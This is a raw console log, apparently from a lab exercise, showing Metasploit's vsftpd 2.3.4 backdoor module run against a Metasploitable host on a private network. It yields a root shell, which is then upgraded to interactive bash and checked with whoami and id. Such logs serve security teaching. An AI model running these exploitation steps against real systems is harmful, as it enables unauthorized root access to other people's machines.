 msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.56.102
RHOST => 192.168.56.102
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RPORT 21
RPORT => 21
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.56.102:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.56.102:21 - USER: 331 Please specify the password.
[+] 192.168.56.102:21 - Backdoor service has been spawned, handling...
[+] 192.168.56.102:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
ls[*] Command shell session 1 opened (192.168.56.101:37669 -> 192.168.56.102:6200) a
2025-06-20 16:15:19 +0100
ls
sh: line 6: lsls: command not found
shell
[*] Trying to find binary 'python' on the target machine
[*] Found python at /usr/bin/python
[*] Using `python` to pop up an interactive shell
[*] Trying to find binary 'bash' on the target machine
[*] Found bash at /bin/bash
whoami
whoami
root
root@metasploitable:/# ls
ls
bin dev initrd lost+found nohup.out root sys var
boot etc initrd.img media opt sbin tmp vmlinuz
cdrom home lib mnt proc srv usr
root@metasploitable:/# id
id
uid=0(root) gid=0(root)
root@metasploitable:/#